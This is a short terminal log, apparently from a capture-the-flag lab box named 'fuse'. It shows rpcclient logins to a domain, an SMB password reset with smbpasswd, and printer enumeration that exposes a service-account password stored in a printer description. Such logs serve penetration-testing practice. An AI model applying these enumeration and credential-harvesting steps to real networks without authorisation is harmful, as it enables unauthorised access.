 ┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ rpcclient -U tlavel fabricorp.local
Password for [WORKGROUP\tlavel]:
rpcclient $> enumprinters
result was WERR_INVALID_NAME
rpcclient $> RpcEnumPrinters
command not found: RpcEnumPrinters
rpcclient $> exit
┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ smbpasswd -U tlavel -r fabricorp.local
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel
┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ rpcclient -U tlavel 10.129.2.5
Password for [WORKGROUP\tlavel]:
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.129.2.5\HP-MFT01]
description:[\\10.129.2.5\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
rpcclient $> _